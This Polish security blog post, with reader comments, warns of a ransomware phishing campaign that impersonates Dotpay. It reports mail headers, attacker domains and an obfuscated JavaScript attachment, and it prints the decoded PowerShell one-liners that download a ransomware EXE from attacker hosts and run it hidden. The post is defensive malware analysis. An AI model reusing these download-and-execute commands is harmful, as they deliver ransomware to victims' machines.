Od wczoraj obserwujemy nową falę wiadomości ze złośliwym załącznikiem, tym razem podszywających się pod markę Dotpay. Kliknięcie w załącznik poskutkuje zaszyfrowaniem komputera, dlatego warto ostrzec znajomych.

Od ponad miesiąca nie widzieliśmy żadnej nowej kampanii najbardziej płodnego polskiego autora ataków emailowych. Czekaliśmy, czekaliśmy aż się doczekaliśmy – od wczoraj trwa nowa fala wysyłek, które opisujemy poniżej.



Platnosc w systemie Dotpay

Otrzymaliśmy kilka próbek ataków, dzięki czemu możemy stwierdzić, że ich autor tym razem spróbował trochę innej strategii. Co prawda większość elementów kampanii jest taka sama jak zawsze, lecz tematy i treść wiadomości ulegają drobnym modyfikacjom. Wiadomość wygląda tak:

Zarówno numer transakcji znajdujący się w temacie wiadomości jak i kwota transakcji różni się pomiędzy próbkami. Wczoraj email wskazywał datę 20 listopada z taką samą godziną, dzisiaj data została przesunięta o 24 godziny do przodu. To ciekawy błąd ze strony atakującego, ponieważ w obu przypadkach godzina transakcji wskazywała przyszłość w momencie otrzymania emaila przez odbiorcę. Dzisiejsza wiadomość ma polskie znaki prawie wszędzie (oprócz „Wplata online” i nazwy załącznika), wczorajsza była prawie w całości polskich znaków pozbawiona.

Aspekty techniczne

Wiadomość jest – jak zawsze – wysłana z serwerów nazwa.pl

Received: from amx216.rev.netart.pl (amx216.rev.netart.pl [85.128.206.216])

Załącznik to plik archiwum

Platnosc_w_systemie_Dotpay_M6694-5134_PDF.z

W pliku znajduje się folder

Platnosc_w_systemie_Dotpay_M6694-5134_PDF

w którym umieszczony jest plik

Płatnosc_w_systemie_Dotpay_M6694-5134_PDF.js

Początek pliku wygląda tak:

var _0xc9a5=["\x73\x68\x65\x6C\x6C\x2E\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E","\x70\x6F\x77\x65\x72\x73\x68\x65\x6C\x6C\x2E\x65\x78\x65","\x70\x6F\x

Po odciemnieniu dostajemy polecenie PowerShella:

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle hidden -EncodedCommand UABvAHcAZQByAFMAaABlAGwAbAAgAC0ARQB4AGUAYwB1AHQAaQBvAG4AUABvAGwAaQBjAHkAIABiAHkAcABhAHMAcwAgAC0AbgBvAHAAcgBvAGYAaQBsAGUAIAAtAHcAaQBuAGQAbwB3AHMAdAB5AGwAZQAgAGgAaQBkAGQAZQBuACAALQBjAG8AbQBtAGEAbgBkACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwB0AGUAbgBvAHIALgBjAG8AbQAuAHAAbAAvAHAAbABpAGsAaQAvAGIAaQBuAHMAdAB4AHQALgBlAHgAZQAnACwAHSAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQBcAGIAaQBuAHMALgBlAHgAZQAdICkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAKAAdICQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwAYgBpAG4AcwAuAGUAeABlAB0gKQA=

Zdekodowanie base64 daje

PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command (New-Object System.Net.WebClient).DownloadFile('http://tenor.com.pl/pliki/binstxt.exe',

$env:APPDATA\bins.exe

);Start-Process (

$env:APPDATA\bins.exe

)

W drugim obserwowanym wariancie otrzymujemy

PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command (New-Object System.Net.WebClient).DownloadFile('http://faashionelka.pl/online/binstxt.exe',

$env:APPDATA\msedge.exe

);Start-Process (

$env:APPDATA\msedge.exe

)

Oba pliki EXE są identyczne i jest to ransomware Flotera (VT, HA). Używa on serwera

plaamkaa.eu

ukrytego za Cloudflare. Autor ransomware prosi o kontakt pod adresami email [email protected] lub [email protected].

Użyte domeny:

- faashionelka.pl, zarejestrowana 2017.11.20 21:04:20 za pośrednictwem NetArt, schowana za Cloudflare

- plaamkaa.eu, zarejestrowana 2017.11.19 za pośrednictwem NetArt, schowana za Cloudflare

- tenor.com.pl stara domena, prawdopodobnie zhakowana.

Komentarze

Informowaliście nazwę?

Wielokrotnie przez ostatnie ponad dwa lata. Nie masz nakazu prokuratorskiego – nic nie zrobią.

Borze liściasty! Wytłumaczcie mi plz, czy cyberprzestępcy naprawdę mają problemy z – jak sądzę – językiem ojczystym, że nie potrafią napisać poprawnie wiadomości czy to naprawdę jakaś enigmantyczna taktyka.

Tego typu osoby to zwykli „psotnicy” z masą kompleksów i nierozwiązanych problemów z dzieciństwa. Nie chcieli się uczyć, bo przecież maniery czy poprawność językowa to jest dla cieniasów, a nie dla nich samych. Efekt jest taki, jak widać.

Błędy mniejsze i większe mogą być celowe.

Polski język – trudny język. I to jest jego naturalna broń! Jak widzę kwiatki językowe w mailach, to od razu zapala mi się czerwona lampka.

Dostaliśmy dzisiaj w firmie. Miałem wysłać do Was, ale obowiązki nie pozwoliły. Dropper rozpoznawany był tylko przez Fortineta, ZoneAlarm i Kasperskiego (sprawdzałem na virtustotal, stan na 8 rano).

Dobrze, że szybko reagujecie! O ile sama wiadomość moze wyglądać złudnie podobnie, to załącznik i to jeszcze zapakowany – to powinno wzbudzić każdego podejrzenia. Sam dotpay u siebie o tym wspomina (https://www.dotpay.pl/poradnik-bezpieczenstwa/). Oby coraz mniej osób się na to nabierało!

Dlaczego jak zawsze nazwa.pl w serwerach pocztowych? Są jacyś tor-friendly czy jak?

Są niereagujący na zgłoszenia bez nakazu prokuratora.

Są 'kasa-friendly’.

Dostałem dzisiaj takiego meila z takim załacznikiem , Nie otwierałem spakowanego pliku w RAR , ale pytanie czy samo odczytanie wiadmości może zainfekować mój komputer ? Czy tylko w momencie wypakowania RAR ?

Ja się dołączam do pytania.

Kliknąłem dwukrotnie na załącznik, bo adres się zgadzał a wczoraj używałem DotPAY. Po kliknięciu żadna czynność, w tym rozpakowywanie, nie została wykonana na ekranie. Czy ransomware mogło się uaktywnić mimo to, czy też antywirus zatrzymał operację?

tenor.com.pl już czysty. Zmieniamy w tym tyg. stronkę na całkiem nową, bo to co jest teraz jest na starym osCommerce (z modyfikacjami) Dziękuję za informacje

…szok tym razem nie przelazło do hołma? Słabszy wsad? czy może home.pl się podciągnął?

Pomogło by coś łączącego kopertowe From z nagłówkowym Received.

Dotpay używa co prawda SPF’a – ale mechanizm autoryzuje tylko Received.

Dziś klient dostał. Oczywiście jak zawsze z nazwy. Wysłałem im na abuse@ i zero odpowiedzi. Amavis wyłapał więc dalej nie przeszło.

nazwa odpisała, że działają w temacie ;)

> Od ponad miesiąca nie widzieliśmy żadnej nowej kampanii

> najbardziej płodnego polskiego autora ataków emailowych

Jestem niemal pewien, że jakieś trzy tygodnie temu dostałem podobnego maila z PDF.z, ale z „fakturą” w Play.

Adamie, czy mógłbyś szerzej objaśnić fragmenty typu „Używa on serwera plaamkaa.eu”?

Mianowicie wpisując tę domenę w przeglądarkę i wyszukiwarkę wyskakuje coś wyglądającego na blog modowy z podstronami.

VirusTotal pokazuje „0/65 = clean”.

CloudFlare czasem blokuje stronę.

Czy te domeny używane do ataku to są:

1. „Wydmuszki” udające legitne strony.

2. Legitne strony, które zostały przejęte i zmodyfikowane.

?

Nie oczekuję szklanej kuli, wystarczą przypuszczenia na bazie doświadczenia.

To klon bloga http://www.plaamkaa.pl/.

Wow! Pierwszy z popularnych serwisów dot. bezpieczeństwa, gdzie sam autor daje konkretne odpowiedzi bez „podjazdów”. Dziękuję bardzo.

polecam GNU/Linuksa

Czyli w nazwa.pl mogę spokojnie utworzyć serwer i domenę nie martwiąc się policją.

Taki jasny i czysty wniosek po tym, jak zachowuje się ta firma.

Też wczoraj dostałem. Zrobiłem sobie skrypt w Pythonie do odciemnienia. Całość wrzuciłem na GitHub. Jest tam też wspomniany przez kogoś mail z „fakturą” z Play.

https://github.com/furas/python-examples/tree/master/malwares-decode